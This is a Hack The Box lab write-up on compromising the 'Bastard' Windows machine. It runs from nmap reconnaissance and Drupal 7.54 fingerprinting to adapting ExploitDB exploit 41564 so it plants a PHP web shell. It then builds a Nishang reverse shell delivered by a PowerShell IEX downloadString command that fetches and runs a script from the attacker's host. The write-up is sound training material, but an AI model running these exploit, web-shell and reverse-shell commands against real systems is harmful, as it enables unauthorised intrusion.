

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

I continue my practice in Hack The Box, this time I have chosen the Bastard box, with a Medium difficulty, which allowed me to exploit using different exploits and I have also taken advantage of it to use a Github tool to search for different vectors to escalate privileges. One of the virtues of Hack The Box labs is that there are many ways to compromise them, the only limit is the lack of creativity and imagination that we can impose on ourselves. I enter the platform and spawn the machine and start the lab.

Although the platform already informs me that the lab is deployed, it is always recommended to verify the connectivity with the same, for that with the sending of a simple ICMP trace using ping and I have full certainty that everything works correctly. With the tool whichSystem.py from the Hack4u community I can check that the Operating System of the machine to be compromised is Windows and with nmap I extract all the information of the services and their versions that are using the TCP protocol (in case I don’t find much information, I can also search for those using the UDP protocol). In port 80 there is a lot of information, also whatweb and Wappalyzer tools reveal me that the available system is a Drupal CMS, I can also access the version of it because I have access to the CHANGELOG.txt file, I can think of a couple of ideas to engage the Web server.
ping -c 1 10.129.78.125
whichSystem.py 10.129.78.125
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.129.78.125 -oG allPorts
nmap -sCV -p80,135,49154 10.129.78.125 -oN targeted
cat targeted
# http-robots.txt, /includes/ /misc/ /modules/ /profiles/ /scripts/
# /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
# /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
# /LICENSE.txt /MAINTAINERS.txt
# http://10.129.78.125/CHANGELOG.txt
# Drupal 7.54, 2017-02-01




Now that I have the Drupal CMS version, I can search with searchsploit in the ExploitDB database for a specific exploit for that version, but unfortunately there are many for Metasploit and others that are not very close to the version. If I expand the search a little I find a very interesting one that allows the RCE, but before downloading the exploit I analyze the script and it is based on a SQLi and also PHP Wrappers. I download it and try to run it but I get an error for a missing function, so I just have to find a solution for curl_init not defined and with apt-get I install the missing package and I can run the script correctly.
searchsploit Drupal 7.54
searchsploit Drupal 7
# Drupal 7.x Module Services - Remote Code Execution :)
searchsploit -x 41564.php
searchsploit -m 41564.php
mv 41564.php drupal_exploit.php
php drupal_exploit.php
# --> PHP Fatal error: Uncaught Error: Call to undefined function curl_init()
sudo apt-get install php-curl
php drupal_exploit.php
# :) cURL: Could not resolve host: vmweb.lan






When I run the exploit I notice that the host it is trying to resolve does not exist, so I must customize the script. The parameter values I have to modify are the URL and the path to the Endpoint, the latter because it does not exist on the server but doing some guessing I find the indicated path. I also modify the content of the malicious file that is uploaded to the server to obtain an RCE, once all the changes are done I run the exploit and it informs me the path where the malicious file is hosted. I can now run some basic Recon commands and confirm that the compromised machine is the real one and not a container.
cat drupal_exploit.php
nvim !$
nvim drupal_exploit.php
php drupal_exploit.php
# :) File written: http://10.129.115.148/oldb0y.php
# http://10.129.115.148/oldb0y.php?cmd=whoami
# view-source:http://10.129.115.148/oldb0y.php?cmd=hostname
# view-source:http://10.129.115.148/oldb0y.php?cmd=ipconfig







Now that I can execute commands on the target machine, I am going to use one of Nishang’s scripts to obtain a Reverse Shell, I must customize it first so that when it is downloaded it executes the module in charge of connecting to my attacking machine (this way I perform only one action instead of two when compromising the system). I am also going to use the native powershell.exe binary of the system so that the generated process is 64bits and avoid later problems like the execution of possible exploits to Escalate privileges. Now I just need to configure a local server with python, open port 443 with nc to wait for the connection from the target machine, run the command from the browser and I can access the box.
Attacker Machine:
sudo tcpdump -i tun0 icmp -n
# view-source:http://10.129.115.148/oldb0y.php?cmd=ping%2010.10.14.238
cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 ./PS.ps1
nvim !$
cat !$ | tail -n 2
# Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.238 -Port 443
sudo rlwrap -cAr nc -nlvp 443
python3 -m http.server 80
# view-source:http://10.129.115.148/oldb0y.php?cmd=C:\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe%20IEX(New-Object%20Net.WebClient).downloadString(%27http://10.10.14.238/PS.ps1%27)
# :)
Victime Machine:
whoami
hostname
